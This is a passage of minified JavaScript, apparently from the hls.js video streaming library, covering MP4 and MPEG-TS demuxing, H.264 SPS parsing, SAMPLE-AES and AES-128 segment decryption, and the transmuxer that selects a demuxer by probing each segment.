r},r}(g),R=/\/emsg[-/]ID3/i,k=function(){function t(t,e){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(t,e,i,r){var n=Object(h.h)(t),a=this.videoTrack=u("video",1),s=this.audioTrack=u("audio",1),o=this.txtTrack=u("text",1);if(this.id3Track=u("id3",1),this.timeOffset=0,n.video){var l=n.video,d=l.id,c=l.timescale,f=l.codec;a.id=d,a.timescale=o.timescale=c,a.codec=f}if(n.audio){var g=n.audio,v=g.id,p=g.timescale,m=g.codec;s.id=v,s.timescale=p,s.codec=m}o.id=h.a.text,a.sampleDuration=0,a.duration=s.duration=r},e.resetContiguity=function(){},t.probe=function(t){return t=t.length>16384?t.subarray(0,16384):t,Object(h.c)(t,["moof"]).length>0},e.demux=function(t,e){this.timeOffset=e;var i=t,r=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(i=Object(h.b)(this.remainderData,t));var a=Object(h.l)(i);this.remainderData=a.remainder,r.samples=a.valid||new Uint8Array}else r.samples=i;var s=this.extractID3Track(r,e);return n.samples=Object(h.j)(e,r),{videoTrack:r,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},e.flush=function(){var t=this.timeOffset,e=this.videoTrack,i=this.txtTrack;e.samples=this.remainderData||new Uint8Array,this.remainderData=null;var r=this.extractID3Track(e,this.timeOffset);return i.samples=Object(h.j)(t,e),{videoTrack:e,audioTrack:u(),id3Track:r,textTrack:u()}},e.extractID3Track=function(t,e){var i=this.id3Track;if(t.samples.length){var r=Object(h.c)(t.samples,["emsg"]);r&&r.forEach((function(t){var r=Object(h.g)(t);if(R.test(r.schemeIdUri)){var n=Object(s.a)(r.presentationTime)?r.presentationTime/r.timeScale:e+r.presentationTimeDelta/r.timeScale,a=r.payload;i.samples.push({data:a,len:a.byteLength,dts:n,pts:n,type:l.a.emsg})}}))}return i},e.demuxSampleAes=function(t,e,i){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}(),_=null,I=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],O=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],C=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],w=[0,1,1,4];function x(t,e,i,r,n){if(!(i+24>e.length)){var a=P(e,i);if(a&&i+a.frameLength<=e.length){var s=r+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(i,i+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function P(t,e){var i=t[e+1]>>3&3,r=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==i&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*I[14*(3===i?3-r:3===r?3:4)+n-1],u=O[3*(3===i?0:2===i?1:2)+a],h=3===o?1:2,d=C[i][r],c=w[r],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===_){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);_=v?parseInt(v[1]):0}return!!_&&_<=87&&2===r&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function F(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function M(t,e){return e+1<t.length&&F(t,e)}function N(t,e){if(e+1<t.length&&F(t,e)){var i=P(t,e),r=4;null!=i&&i.frameLength&&(r=i.frameLength);var n=e+r;return n===t.length||M(t,n)}return!1}var U=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,i=t.byteLength-e,r=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");r.set(t.subarray(i,i+n)),this.word=new DataView(r.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),i=this.word>>>32-e;return t>32&&v.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),(e=t-e)>0&&this.bitsAvailable?i<<e|this.readBits(e):i},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,i=8,r=0;r<t;r++)0!==i&&(i=(e+this.readEG()+256)%256),e=0===i?e:i},e.readSPS=function(){var t,e,i,r=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var p=u();if(3===p&&d(1),f(),f(),d(1),h())for(e=3!==p?8:12,i=0;i<e;i++)h()&&g(i<6?16:64)}f();var m=u();if(0===m)u();else if(1===m)for(d(1),c(),c(),t=u(),i=0;i<t;i++)c();f(),d(1);var y=u(),T=u(),b=l(1);0===b&&d(1),d(1),h()&&(r=u(),n=u(),a=u(),s=u());var E=[1,1];if(h()&&h())switch(o()){case 1:E=[1,1];break;case 2:E=[12,11];break;case 3:E=[10,11];break;case 4:E=[16,11];break;case 5:E=[40,33];break;case 6:E=[24,11];break;case 7:E=[20,11];break;case 8:E=[32,11];break;case 9:E=[80,33];break;case 10:E=[18,11];break;case 11:E=[15,11];break;case 12:E=[64,33];break;case 13:E=[160,99];break;case 14:E=[4,3];break;case 15:E=[3,2];break;case 16:E=[2,1];break;case 255:E=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*r-2*n),height:(2-b)*(T+1)*16-(b?2:4)*(a+s),pixelRatio:E}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),B=function(){function t(t,e,i){this.keyData=void 0,this.decrypter=void 0,this.keyData=i,this.decrypter=new a.a(t,e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer,e)},e.decryptAacSample=function(t,e,i,r){var n=t[e].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length),o=this;this.decryptBuffer(s,(function(a){var s=new Uint8Array(a);n.set(s,16),r||o.decryptAacSamples(t,e+1,i)}))}},e.decryptAacSamples=function(t,e,i){for(;;e++){if(e>=t.length)return void i();if(!(t[e].unit.length<32)){var r=this.decrypter.isSync();if(this.decryptAacSample(t,e,i,r),!r)return}}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,i=new Int8Array(e),r=0,n=32;n<t.length-16;n+=160,r+=16)i.set(t.subarray(n,n+16),r);return i},e.getAvcDecryptedUnit=function(t,e){for(var i=new Uint8Array(e),r=0,n=32;n<t.length-16;n+=160,r+=16)t.set(i.subarray(r,r+16),n);return t},e.decryptAvcSample=function(t,e,i,r,n,a){var s=Y(n.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){n.data=l.getAvcDecryptedUnit(s,o),a||l.decryptAvcSamples(t,e,i+1,r)}))},e.decryptAvcSamples=function(t,e,i,r){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,i=0){if(e>=t.length)return void r();for(var n=t[e].units;!(i>=n.length);i++){var a=n[i];if(!(a.data.length<=48||1!==a.type&&5!==a.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(t,e,i,r,a,s),!s)return}}}},t}();function G(){return(G=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function j(t,e,i,r){return{key:t,frame:!1,pts:e,dts:i,units:[],debug:r,length:0}}function K(t,e){return(31&t[e+10])<<8|t[e+11]}function H(t,e,i,r){var n={audio:-1,avc:-1,id3:-1,segmentCodec:"aac"},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){var s=(31&t[e+1])<<8|t[e+2];switch(t[e]){case 207:if(!r){v.b.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===n.audio&&(n.audio=s);break;case 21:-1===n.id3&&(n.id3=s);break;case 219:if(!r){v.b.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===n.avc&&(n.avc=s);break;case 3:case 4:!0!==i.mpeg&&!0!==i.mp3?v.b.log("MPEG audio found, not supported in this browser"):-1===n.audio&&(n.audio=s,n.segmentCodec="mp3");break;case 36:v.b.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return n}function V(t){var e,i,r,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((i=(e[4]<<8)+e[5])&&i>t.size-6)return null;var u=e[7];192&u&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(v.b.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var h=(r=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,f=o.length;c<f;c++){var g=(e=o[c]).byteLength;if(h){if(h>g){h-=g;continue}e=e.subarray(h),g-=h,h=0}d.set(e,s),s+=g}return i&&(i-=r+3),{data:d,pts:n,dts:a,len:i}}return null}function W(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var i=e.samples,r=i.length;if(!r)return void e.dropped++;var n=i[r-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&v.b.log(t.pts+"/"+t.dts+":"+t.debug)}function Y(t){for(var e=t.byteLength,i=[],r=1;r<e-2;)0===t[r]&&0===t[r+1]&&3===t[r+2]?(i.push(r+2),r+=2):r++;if(0===i.length)return t;var n=e-i.length,a=new Uint8Array(n),s=0;for(r=0;r<n;s++,r++)s===i[0]&&(s++,i.shift()),a[r]=t[s];return a}var q=function(){function t(t,e,i){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=i}t.probe=function(t){return 71===t[0]&&71===t[188]},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:h.a[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,i,r,n){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video"),this._audioTrack=t.createTrack("audio",n),this._id3Track=t.createTrack("id3"),this._txtTrack=t.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.audioCodec=i,this.videoCodec=r,this._duration=n},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,i=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),i&&(i.pesData=null),this.aacOverFlow=null},e.demux=function(t,e,i,a){var s;void 0===i&&(i=!1),void 0===a&&(a=!1),i||(this.sampleAes=null);var o=this._avcTrack,l=this._audioTrack,u=this._id3Track,d=this._txtTrack,c=o.pid,f=o.pesData,g=l.pid,p=u.pid,m=l.pesData,y=u.pesData,T=null,b=this.pmtParsed,E=this._pmtId,S=t.length;if(this.remainderData&&(S=(t=Object(h.b)(this.remainderData,t)).length,this.remainderData=null),S<188&&!a)return this.remainderData=t,{audioTrack:l,videoTrack:o,id3Track:u,textTrack:d};(S-=S%188)<t.byteLength&&!a&&(this.remainderData=new Uint8Array(t.buffer,S,t.buffer.byteLength-S));for(var L=0,A=0;A<S;A+=188)if(71===t[A]){var D=!!(64&t[A+1]),R=((31&t[A+1])<<8)+t[A+2],k=void 0;if((48&t[A+3])>>4>1){if((k=A+5+t[A+4])===A+188)continue}else k=A+4;switch(R){case c:D&&(f&&(s=V(f))&&this.parseAVCPES(o,d,s,!1),f={data:[],size:0}),f&&(f.data.push(t.subarray(k,A+188)),f.size+=A+188-k);break;case g:if(D){if(m&&(s=V(m)))switch(l.segmentCodec){case"aac":this.parseAACPES(l,s);break;case"mp3":this.parseMPEGPES(l,s)}m={data:[],size:0}}m&&(m.data.push(t.subarray(k,A+188)),m.size+=A+188-k);break;case p:D&&(y&&(s=V(y))&&this.parseID3PES(u,s),y={data:[],size:0}),y&&(y.data.push(t.subarray(k,A+188)),y.size+=A+188-k);break;case 0:D&&(k+=t[k]+1),E=this._pmtId=K(t,k);break;case E:D&&(k+=t[k]+1);var _=H(t,k,this.typeSupported,i);(c=_.avc)>0&&(o.pid=c),(g=_.audio)>0&&(l.pid=g,l.segmentCodec=_.segmentCodec),(p=_.id3)>0&&(u.pid=p),null===T||b||(v.b.log("unknown PID '"+T+"' in TS found"),T=null),b=this.pmtParsed=!0;break;case 17:case 8191:break;default:T=R}}else L++;L>0&&this.observer.emit(r.a.ERROR,r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!1,reason:"Found "+L+" TS packet/s that do not start with 0x47"}),o.pesData=f,l.pesData=m,u.pesData=y;var I={audioTrack:l,videoTrack:o,id3Track:u,textTrack:d};return a&&this.extractRemainingSamples(I),I},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{videoTrack:this._avcTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,i=t.audioTrack,r=t.videoTrack,n=t.id3Track,a=t.textTrack,s=r.pesData,o=i.pesData,l=n.pesData;if(s&&(e=V(s))?(this.parseAVCPES(r,a,e,!0),r.pesData=null):r.pesData=s,o&&(e=V(o))){switch(i.segmentCodec){case"aac":this.parseAACPES(i,e);break;case"mp3":this.parseMPEGPES(i,e)}i.pesData=null}else null!=o&&o.size&&v.b.log("last AAC PES packet truncated,might overlap between fragments"),i.pesData=o;l&&(e=V(l))?(this.parseID3PES(n,e),n.pesData=null):n.pesData=l},e.demuxSampleAes=function(t,e,i){var r=this.demux(t,i,!0,!this.config.progressive),n=this.sampleAes=new B(this.observer,this.config,e);return this.decrypt(r,n)},e.decrypt=function(t,e){return new Promise((function(i){var r=t.audioTrack,n=t.videoTrack;r.samples&&"aac"===r.segmentCodec?e.decryptAacSamples(r.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){i(t)})):i(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){i(t)}))}))},e.destroy=function(){this._duration=0},e.parseAVCPES=function(t,e,i,r){var n,a=this,s=this.parseAVCNALu(t,i.data),o=this.avcSample,l=!1;i.data=null,o&&s.length&&!t.audFound&&(W(o,t),o=this.avcSample=j(!1,i.pts,i.dts,"")),s.forEach((function(r){switch(r.type){case 1:n=!0,o||(o=a.avcSample=j(!0,i.pts,i.dts,"")),o.frame=!0;var s=r.data;if(l&&s.length>4){var u=new U(s).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(o.key=!0)}break;case 5:n=!0,o||(o=a.avcSample=j(!0,i.pts,i.dts,"")),o.key=!0,o.frame=!0;break;case 6:n=!0,Object(h.i)(Y(r.data),i.pts,e.samples);break;case 7:if(n=!0,l=!0,!t.sps){var d=new U(r.data).readSPS();t.width=d.width,t.height=d.height,t.pixelRatio=d.pixelRatio,t.sps=[r.data],t.duration=a._duration;for(var c=r.data.subarray(1,4),f="avc1.",g=0;g<3;g++){var v=c[g].toString(16);v.length<2&&(v="0"+v),f+=v}t.codec=f}break;case 8:n=!0,t.pps||(t.pps=[r.data]);break;case 9:n=!1,t.audFound=!0,o&&W(o,t),o=a.avcSample=j(!1,i.pts,i.dts,"");break;case 12:n=!0;break;default:n=!1,o&&(o.debug+="unknown NAL "+r.type+" ")}o&&n&&o.units.push(r)})),r&&o&&(W(o,t),this.avcSample=null)},e.getLastNalUnit=function(t){var e,i,r=this.avcSample;if(r&&0!==r.units.length||(r=t[t.length-1]),null!==(e=r)&&void 0!==e&&e.units){var n=r.units;i=n[n.length-1]}return i},e.parseAVCNALu=function(t,e){var i,r,n=e.byteLength,a=t.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&e[0],a=0,l=1);l<n;)if(i=e[l++],a)if(1!==a)if(i)if(1===i){if(u>=0){var d={data:e.subarray(u,l-a-1),type:h};o.push(d)}else{var c=this.getLastNalUnit(t.samples);if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(r=l-a-1)>0)){var f=new Uint8Array(c.data.byteLength+r);f.set(c.data,0),f.set(e.subarray(0,r),c.data.byteLength),c.data=f,c.state=0}}l<n?(u=l,h=31&e[l],a=0):a=-1}else a=0;else a=3;else a=i?0:2;else a=i?0:1;if(u>=0&&a>=0){var g={data:e.subarray(u,n),type:h,state:a};o.push(g)}if(0===o.length){var v=this.getLastNalUnit(t.samples);if(v){var p=new Uint8Array(v.data.byteLength+e.byteLength);p.set(v.data,0),p.set(e,v.data.byteLength),v.data=p}}return t.naluState=a,o},e.parseAACPES=function(t,e){var i,a,s,o,l,u=0,h=this.aacOverFlow,d=e.data;if(h){this.aacOverFlow=null;var c=h.missing,f=h.sample.unit.byteLength;if(-1===c){var g=new Uint8Array(f+d.byteLength);g.set(h.sample.unit,0),g.set(d,f),d=g}else{var p=f-c;h.sample.unit.set(d.subarray(0,c),p),t.samples.push(h.sample),u=h.missing}}for(i=u,a=d.length;i<a-1&&!T(d,i);i++);if(i!==u&&(i<a-1?(s="AAC PES did not start with ADTS header,offset:"+i,o=!1):(s="no ADTS header found in AAC PES",o=!0),v.b.warn("parsing error:"+s),this.observer.emit(r.a.ERROR,r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:o,reason:s}),o))return;if(E(t,this.observer,d,i,this.audioCodec),void 0!==e.pts)l=e.pts;else{if(!h)return void v.b.warn("[tsdemuxer]: AAC PES unknown PTS");var m=S(t.samplerate);l=h.sample.pts+m}for(var y,b=0;i<a;){if(i+=(y=L(t,d,i,l,b)).length,y.missing){this.aacOverFlow=y;break}for(b++;i<a-1&&!T(d,i);i++);}},e.parseMPEGPES=function(t,e){var i=e.data,r=i.length,n=0,a=0,s=e.pts;if(void 0!==s)for(;a<r;)if(M(i,a)){var o=x(t,i,a,s,n);if(!o)break;a+=o.length,n++}else a++;else v.b.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t,e){if(void 0!==e.pts){var i=G({},e,{type:this._avcTrack?l.a.emsg:l.a.audioId3});t.samples.push(i)}else v.b.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function z(t,e){return(z=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var X=function(t){var e,i;function r(){return t.apply(this,arguments)||this}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,z(e,i);var n=r.prototype;return n.resetInitSegment=function(e,i,r,n){t.prototype.resetInitSegment.call(this,e,i,r,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:i,duration:n,inputTimeScale:9e4,dropped:0}},r.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,i=t.length;e<i;e++)if(N(t,e))return v.b.log("MPEG Audio sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return F(t,e)&&4<=t.length-e}(t,e)},n.appendFrame=function(t,e,i){if(null!==this.basePTS)return x(t,e,i,this.basePTS,this.frameIndex)},r}(g),Q=i(13),$=i(6);function J(t,e){var i=null==t?void 0:t.codec;return i&&i.length>4?i:"hvc1"===i||"hev1"===i?"hvc1.1.c.L120.90":"av01"===i?"av01.0.04M.08":"avc1"===i||e===$.a.VIDEO?"avc1.42e01e":"mp4a.40.5"}var Z,tt=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=void 0,this.initTracks=void 0,this.lastEndTime=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndTime=null},e.resetNextTimestamp=function(){this.lastEndTime=null},e.resetInitSegment=function(t,e,i){this.audioCodec=e,this.videoCodec=i,this.generateInitSegment(t),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,i=this.videoCodec;if(!t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var r=this.initData=Object(h.h)(t);e||(e=J(r.audio,$.a.AUDIO)),i||(i=J(r.video,$.a.VIDEO));var n={};r.audio&&r.video?n.audiovideo={container:"video/mp4",codec:e+","+i,initSegment:t,id:"main"}:r.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:r.video?n.video={container:"video/mp4",codec:i,initSegment:t,id:"main"}:v.b.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,i,r,n){var a,o=this.initPTS,l=this.lastEndTime,u={audio:void 0,video:void 0,text:r,id3:i,initSegment:void 0};Object(s.a)(l)||(l=this.lastEndTime=n||0);var d=e.samples;if(!d||!d.length)return u;var c={initPTS:void 0,timescale:1},f=this.initData;if(f&&f.length||(this.generateInitSegment(d),f=this.initData),!f||!f.length)return v.b.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),u;this.emitInitSegment&&(c.tracks=this.initTracks,this.emitInitSegment=!1);var g=Object(h.e)(f,d);Object(s.a)(o)||(this.initPTS=c.initPTS=o=g-n);var p=Object(h.d)(d,f),m=t?g-o:l,y=m+p;Object(h.f)(f,d,o),p>0?this.lastEndTime=y:(v.b.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var T=!!f.audio,b=!!f.video,E="";T&&(E+="audio"),b&&(E+="video");var S={data1:d,startPTS:m,startDTS:m,endPTS:y,endDTS:y,type:E,hasAudio:T,hasVideo:b,nb:1,dropped:0};u.audio="audio"===S.type?S:void 0,u.video="audio"!==S.type?S:void 0,u.initSegment=c;var L=null!=(a=this.initPTS)?a:0;return u.id3=Object(Q.b)(i,n,L,L),r.samples.length&&(u.text=Object(Q.c)(r,n,L)),u},t}();try{Z=self.performance.now.bind(self.performance)}catch(t){v.b.debug("Unable to use Performance API on this environment"),Z=self.Date.now}var et=[{demux:q,remux:Q.a},{demux:k,remux:tt},{demux:D,remux:Q.a},{demux:X,remux:Q.a}],it=function(){function t(t,e,i,r,n){this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=t,this.typeSupported=e,this.config=i,this.vendor=r,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,i,r){var n=this,a=i.transmuxing;a.executeStart=Z();var s=new Uint8Array(t),o=this.config,l=this.currentTransmuxState,u=this.transmuxConfig;r&&(this.currentTransmuxState=r);var h=r||l,d=h.contiguous,c=h.discontinuity,f=h.trackSwitch,g=h.accurateTimeOffset,v=h.timeOffset,p=h.initSegmentChange,m=u.audioCodec,y=u.videoCodec,T=u.defaultInitPts,b=u.duration,E=u.initSegmentData;(c||f||p)&&this.resetInitSegment(E,m,y,b),(c||p)&&this.resetInitialTimestamp(T),d||this.resetContiguity();var S=function(t,e){var i=null;t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(i=e);return i}(s,e);if(S&&"AES-128"===S.method){var L=this.getDecrypter();if(!o.enableSoftwareAES)return this.decryptionPromise=L.webCryptoDecrypt(s,S.key.buffer,S.iv.buffer).then((function(t){var e=n.push(t,null,i);return n.decryptionPromise=null,e})),this.decryptionPromise;var A=L.softwareDecrypt(s,S.key.buffer,S.iv.buffer);if(!A)return a.executeEnd=Z(),rt(i);s=new Uint8Array(A)}this.needsProbing(s,c,f)&&this.configureTransmuxer(s,u);var D=this.transmux(s,S,v,g,i),R=this.currentTransmuxState;return R.contiguous=!0,R.discontinuity=!1,R.trackSwitch=!1,a.executeEnd=Z(),D},e.flush=function(t){var e=this,i=t.transmuxing;i.executeStart=Z();var a=this.decrypter,s=this.currentTransmuxState,o=this.decryptionPromise;if(o)return o.then((function(){return e.flush(t)}));var l=[],u=s.timeOffset;if(a){var h=a.flush();h&&l.push(this.push(h,null,t))}var d=this.demuxer,c=this.remuxer;if(!d||!c)return this.observer.emit(r.a.ERROR,r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"}),i.executeEnd=Z(),[rt(t)];var f=d.flush(u);return nt(f)?f.then((function(i){return e.flushRemux(l,i,t),l})):(this.flushRemux(l,f,t),l)},e.flushRemux=function(t,e,i){var r=e.audioTrack,n=e.videoTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;v.b.log("[transmuxer.ts]: Flushed fragment "+i.sn+(i.part>-1?" p: "+i.part:"")+" of level "+i.level);var h=this.remuxer.remux(r,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:i}),i.transmuxing.executeEnd=Z()},e.resetInitialTimestamp=function(t){var e=this.demuxer,i=this.remuxer;e&&i&&(e.resetTimeStamp(t),i.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,i,r){var n=this.demuxer,a=this.remuxer;n&&a&&(n.resetInitSegment(t,e,i,r),a.resetInitSegment(t,e,i))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,i,r,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,i,r,n):this.transmuxUnencrypted(t,i,r,n)},e.transmuxUnencrypted=function(t,e,i,r){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,i,!1,this.id),chunkMeta:r}},e.transmuxSampleAes=function(t,e,i,r,n){var a=this;return this.demuxer.demuxSampleAes(t,e,i).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.videoTrack,t.id3Track,t.textTrack,i,r,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t,e){for(var i,r=this.config,n=this.observer,a=this.typeSupported,s=this.vendor,o=e.audioCodec,l=e.defaultInitPts,u=e.duration,h=e.initSegmentData,d=e.videoCodec,c=0,f=et.length;c<f;c++)if(et[c].demux.probe(t)){i=et[c];break}i||(v.b.warn("Failed to find demuxer by probing frag, treating as mp4 passthrough"),i={demux:k,remux:tt});var g=this.demuxer,p=this.remuxer,m=i.remux,y=i.demux;p&&p instanceof m||(this.remuxer=new m(n,r,a,s)),g&&g instanceof y||(this.demuxer=new 